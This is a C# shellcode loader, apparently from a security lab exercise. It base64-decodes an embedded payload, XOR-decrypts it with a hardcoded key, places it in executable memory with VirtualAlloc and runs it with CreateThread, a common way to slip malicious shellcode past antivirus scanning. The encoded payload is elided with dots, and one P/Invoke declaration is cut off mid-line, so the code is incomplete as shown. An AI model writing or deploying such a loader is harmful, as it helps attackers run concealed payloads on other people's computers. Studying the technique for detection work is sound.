 using System;
using System.Net;
using System.Text;
using System.Runtime.InteropServices;
public class Program {
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
private static byte[] xor(byte[] shell, byte[] KeyBytes)
{
for (int i = 0; i < shell.Length; i++)
{
shell[i] ^= KeyBytes[i % KeyBytes.Length];
}
return shell;
}
public static void Main()
{
string dataBS64 = "qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=";
byte[] data = Convert.FromBase64String(dataBS64);
string key = "THMK3y123!";
//Convert Key into bytes
byte[] keyBytes = Encoding.ASCII.GetBytes(key);
byte[] encoded = xor(data, keyBytes);
UInt32 codeAddr = VirtualAlloc(0, (UInt32)encoded.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(encoded, 0, (IntPtr)(codeAddr), encoded.Length);
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
WaitForSingleObject(threadHandle, 0xFFFFFFFF);
}
}